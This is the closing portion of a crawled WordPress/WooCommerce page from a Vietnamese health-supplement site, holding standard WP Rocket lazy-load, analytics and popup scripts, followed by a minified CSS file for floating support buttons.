<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"f4e5297221","url":"https:\/\/doppelherz.vn\/ma_du_thuong\/az1418586","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768616443 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960
body_size: 400
content:
.ctaicons{left:5px;z-index:10;transition:.5s;width:50px;position:fixed;bottom:10px}.ctaicons:hover{transition:.5s}.cta-action{z-index:90;color:#fff!important;height:40px;width:40px;text-align:right;display:block;float:left;margin-bottom:5px}.ctaicon{display:inline-block;z-index:90;position:relative;border-radius:50%;background:#d33;width:40px;height:40px;animation-name:zoom;-webkit-animation-name:zoom;animation-delay:0s;-webkit-animation-delay:0s;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;cursor:pointer;box-shadow:0 0 0 0 #c31d1d}.ctaicon img{max-width:40px;padding:5px;width:auto!important}.ctatitle{position:absolute;width:120px;padding:5px 10px;text-align:center;border-radius:99px;margin-top:3px;font-size:15px;color:#fff;left:-200px;transition:.5s}.cta-action:hover .ctatitle{left:40px;transition:.5s}.ctaicons.right,.ctaicons.rightshow{right:0;left:auto}.ctaicons.right .ctatitle{right:-200px;left:auto}.ctaicons.right .cta-action:hover .ctatitle{right:40px}.ctaicons.leftshow .ctatitle{left:40px}.ctaicons.rightshow .ctatitle{right:50px;left:auto}@-webkit-keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@media (max-width:767px){.ctatitle{display:none!important}}.wp-list-table th{padding:15px 10px;font-size::24px!important}.wp-list-table .form-table th{width:auto!important}#osb-buttons-list td{vertical-align:middle}#osb-buttons-list .osb-button-item{height:50px}#osb-buttons-list .osb-button-item td{width:auto!important}#osb-buttons-list .osb-button-item td:nth-child(2) input,#osb-buttons-list .osb-button-item td:nth-child(3) input{width:100%!important}#osb-buttons-list .osb-remove-button{background-color:#d9534f;border-color:#d43f3a;color:#fff}